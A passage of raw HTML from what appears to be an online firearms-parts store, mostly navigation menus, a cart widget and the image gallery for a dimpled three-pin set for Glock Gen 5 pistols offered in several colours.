				<ul id="social"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/crossarmory/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZxWTb2yInF4v_u5ZHXTkiQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/crossarmory/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul><div class="nectar-center-text"><a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=ULQsBG&#038;g=RjuSi5">Free shipping on orders over $40 | Signup for Email Deals</a></div>					<ul class="sf-menu">
						<li id="menu-item-77916" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-77916"><a href="/install-videos/"><span class="menu-title-text">Install Videos</span></a></li>
<li id="menu-item-35301" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-35301"><a href="https://crossarmory.com/gunlawsandfaqs/"><span class="menu-title-text">Gun Laws &#038; FAQs</span></a></li>
<li id="menu-item-17701" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-17701"><a href="https://crossarmory.com/category/news/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-291188" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-291188"><a href="https://crossarmory.com/vlog/"><span class="menu-title-text">Vlog</span></a></li>
<li id="menu-item-108907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-108907"><a href="https://crossarmory.com/dealer/"><span class="menu-title-text">Dealer</span></a></li>
					</ul>
					
			</nav>
		</div>
	</div>


<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://crossarmory.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy" width="800" height="172" alt="Cross Armory" src="https://crossarmory.com/wp-content/uploads/2017/10/CROSS-TEXT-LOGO-white-web.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://crossarmory.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-17679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-17679"><a href="https://crossarmory.com/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children nectar-regular-menu-item menu-item-17685"><a href="https://crossarmory.com/product-category/model-type/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop by Model</span></a>
<ul class="sub-menu">
	<li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17687"><a href="https://crossarmory.com/product-category/model-type/ar15-m4/"><span class="menu-title-text">AR15/M4</span></a></li>
	<li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17686"><a href="https://crossarmory.com/product-category/model-type/ar10/"><span class="menu-title-text">AR10</span></a></li>
	<li id="menu-item-51300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children nectar-regular-menu-item menu-item-51300"><a href="https://crossarmory.com/product-category/model-type/glock/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">GLOCK</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-385809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385809"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen1-3/"><span class="menu-title-text">Gen 1 &#8211; 3</span></a></li>
		<li id="menu-item-385811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385811"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen4/"><span class="menu-title-text">Gen 4</span></a></li>
		<li id="menu-item-385810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-385810"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/"><span class="menu-title-text">Gen 5</span></a></li>
		<li id="menu-item-385812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385812"><a href="https://crossarmory.com/product-category/model-type/glock/g43/"><span class="menu-title-text">G43</span></a></li>
	</ul>
</li>
	<li id="menu-item-53651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-53651"><a href="https://crossarmory.com/product-category/model-type/g-series-compatible/"><span class="menu-title-text">G-Series Compatible</span></a></li>
	<li id="menu-item-384962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-384962"><a href="https://crossarmory.com/product-category/model-type/psa/"><span class="menu-title-text">PSA</span></a></li>
	<li id="menu-item-247072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-247072"><a href="https://crossarmory.com/product-category/model-type/sig/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">SIG</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-394165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-394165"><a href="https://crossarmory.com/product-category/model-type/sig/p320/"><span class="menu-title-text">P320</span></a></li>
		<li id="menu-item-394164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-394164"><a href="https://crossarmory.com/product-category/model-type/sig/p365/"><span class="menu-title-text">P365</span></a></li>
	</ul>
</li>
	<li id="menu-item-349350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-349350"><a href="https://crossarmory.com/product-category/model-type/taurus/"><span class="menu-title-text">TAURUS</span></a></li>
	<li id="menu-item-82450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-82450"><a href="https://crossarmory.com/product-category/model-type/pistol/"><span class="menu-title-text">PISTOL</span></a></li>
	<li id="menu-item-59600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-59600"><a href="https://crossarmory.com/product-category/gear/tools/"><span class="menu-title-text">Tools</span></a></li>
	<li id="menu-item-58446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-58446"><a href="https://crossarmory.com/product-category/model-type/spare-parts/"><span class="menu-title-text">SPARE PARTS</span></a></li>
</ul>
</li>
<li id="menu-item-46655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-46655"><a href="https://crossarmory.com/product-category/shop-bundles/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop Bundles</span></a>
<ul class="sub-menu">
	<li id="menu-item-95161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-95161"><a href="https://crossarmory.com/product-category/shop-bundles/ar/"><span class="menu-title-text">AR</span></a></li>
	<li id="menu-item-95158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-95158"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Glock</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-385814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385814"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen1-3/"><span class="menu-title-text">Gen 1 &#8211; 3</span></a></li>
		<li id="menu-item-385815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385815"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen4/"><span class="menu-title-text">Gen 4</span></a></li>
		<li id="menu-item-385816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385816"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen5/"><span class="menu-title-text">Gen 5</span></a></li>
		<li id="menu-item-385813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-385813"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/g43-glock-bundles/"><span class="menu-title-text">G43</span></a></li>
	</ul>
</li>
	<li id="menu-item-95159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-95159"><a href="https://crossarmory.com/product-category/shop-bundles/g-series-compatible-bundles/"><span class="menu-title-text">G-Series Compatible</span></a></li>
	<li id="menu-item-384963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-384963"><a href="https://crossarmory.com/product-category/shop-bundles/psa-shop-bundles/"><span class="menu-title-text">PSA</span></a></li>
</ul>
</li>
<li id="menu-item-342188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-342188"><a href="https://crossarmory.com/product-category/sights-and-optics/"><span class="menu-title-text">Shop Optics</span></a></li>
<li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-17689"><a href="https://crossarmory.com/product-category/shop-by-state/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Shop by State</span></a>
<ul class="sub-menu">
	<li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17690"><a href="https://crossarmory.com/product-category/shop-by-state/california-legal/"><span class="menu-title-text">CA</span></a></li>
	<li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-17691"><a href="https://crossarmory.com/product-category/shop-by-state/ny/"><span class="menu-title-text">NY/NJ/CT</span></a></li>
</ul>
</li>
<li id="menu-item-41563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children nectar-regular-menu-item menu-item-41563"><a href="https://crossarmory.com/product-category/gear/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Gear</span></a>
<ul class="sub-menu">
	<li id="menu-item-215325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-215325"><a href="https://crossarmory.com/product-category/gear/"><span class="menu-title-text">All Gear</span></a></li>
	<li id="menu-item-41564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-41564"><a href="https://crossarmory.com/product-category/gear/tools/"><span class="menu-title-text">Tools</span></a></li>
</ul>
</li>
<li id="menu-item-388470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-388470"><a href="https://crossarmory.com/product-category/clearance/"><span class="menu-title-text">CLEARANCE</span></a></li>
<li id="menu-item-77879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-77879"><a href="https://crossarmory.com/my-account/"><span class="menu-title-text">My Account</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://crossarmory.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo skip-lazy" alt="Cross Armory" width="800" height="172" src="https://crossarmory.com/wp-content/uploads/2017/10/CROSS-TEXT-LOGO-white-web.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://crossarmory.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://crossarmory.com">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://crossarmory.com/product-category/model-type/">Shop by Model</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://crossarmory.com/product-category/model-type/glock/">GLOCK</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/">Gen 5</a></span> <i class="fa fa-angle-right"></i> <span>DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="material" data-sold-individually="false" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="1" data-gallery-style="ios_slider" data-tab-pos="fullwidth" id="product-223823" class="product type-product post-223823 status-publish first instock product_cat-glock-gen5 product_cat-glock product_cat-pistol product_cat-model-type product_tag-3-pin-set-for-glock-gen-5 product_tag-best-gen-5-upgraded-pin-set product_tag-best-gen-5-upgrades product_tag-black-gen-5-pin-set product_tag-blue-gen-5-pin-set product_tag-gen-5-aftermarket-parts product_tag-gen-5-pin-set product_tag-glock-gen-5-upgrades product_tag-gold-gen-5-pin-set product_tag-purple-gen5-pin-set product_tag-rainbow-gen5-pin-set product_tag-red-gen-5-pin-set product_tag-silver-gen-5-pin-set has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="true">

    	<div class="flickity product-slider">


				<div class="slider generate-markup">

					
	        <div class="slide"><div data-thumb="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-140x140.jpg" class="woocommerce-product-gallery__image easyzoom">
		          	<a href="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="GEN5_PIN_SET_REV_array0000web" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a>
		          </div></div>
				<div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="3 Pin Set for Glock Gen 5 by Cross Armory - SILVER" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_silver.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="3 Pin Set for Glock Gen 5 by Cross Armory - RED" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Red.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="3 Pin Set for Glock Gen 5 by Cross Armory - GOLD" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Gold.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="3 Pin Set for Glock Gen 5 by Cross Armory - BLUE" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_Blue.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-140x140.jpg"><a href="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk.jpg" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-652x652.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="3 Pin Set for Glock Gen 5 by Cross Armory - BLACK" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk.jpg" data-large_image="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-652x652.jpg 652w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-300x300.jpg 300w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-1024x1024.jpg 1024w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-150x150.jpg 150w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-768x768.jpg 768w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-32x32.jpg 32w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-100x100.jpg 100w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-140x140.jpg 140w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-500x500.jpg 500w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-350x350.jpg 350w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-1000x1000.jpg 1000w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-800x800.jpg 800w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk-243x243.jpg 243w, https://crossarmory.com/wp-content/uploads/2022/08/Gen5_Pins_blk.jpg 1080w" sizes="(max-width: 652px) 100vw, 652px" /></a></div></div><div class="slide"><div class="woocommerce-product-gallery__image easyzoom" data-thumb="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-140x140.png"><a href="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple.png" class="no-ajaxy"><img width="652" height="652" src="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-652x652.png" class="attachment-woocommerce_single size-woocommerce_single" alt="3 Pin Set for Gen5 Glock by Cross Armory - PURPLE" data-caption="" data-src="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple.png" data-large_image="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://crossarmory.com/wp-content/uploads/2024/04/GEN-5-Magazine-Catch-Purple-652x652.png 652w, 